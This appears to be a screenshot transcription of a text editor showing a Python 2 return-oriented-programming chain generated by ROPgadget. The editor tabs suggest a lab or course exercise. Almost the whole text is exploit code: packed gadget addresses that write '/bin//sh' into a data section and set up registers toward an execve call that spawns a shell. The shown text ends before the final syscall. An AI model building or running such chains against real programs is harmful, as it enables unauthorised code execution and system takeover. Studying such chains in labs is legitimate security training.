 Applications Places Text Editor Sun 00:41 1
Open *ropstat Save
~/
Example3.1.c Example3.1A.c *ropstat
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7 p = ''
8 p
9 p += pack('<Q', 0x0000000000406515) # pop rsi ; ret
10 p += pack('<Q', 0x00000000004a40e0) # @ .data
11 p += pack('<Q', 0x000000000043c56c) # pop rax ; ret
12 p += '/bin//sh'
13 p += pack('<Q', 0x000000000046b921) # mov qword ptr [rsi], rax ; ret
14 p += pack('<Q', 0x0000000000406515) # pop rsi ; ret
15 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
16 p += pack('<Q', 0x0000000000437ac0) # xor rax, rax ; ret
17 p += pack('<Q', 0x000000000046b921) # mov qword ptr [rsi], rax ; ret
18 p += pack('<Q', 0x0000000000401236) # pop rdi ; ret
19 p += pack('<Q', 0x00000000004a40e0) # @ .data
20 p += pack('<Q', 0x0000000000406515) # pop rsi ; ret
21 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
22 p += pack('<Q', 0x000000000043c5c5) # pop rdx ; ret
23 p += pack('<Q', 0x00000000004a40e8) # @ .data + 8
24 p += pack('<Q', 0x0000000000437ac0) # xor rax, rax ; ret
25 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
26 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
27 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
28 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
29 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
30 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
31 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
32 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
33 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
34 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
35 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
36 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
37 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
38 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
39 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
40 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
41 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
42 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
43 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
44 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
45 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
46 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
47 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
48 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
49 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
50 p += pack('<Q', 0x0000000000461b20) # add rax, 1 ; ret
Plain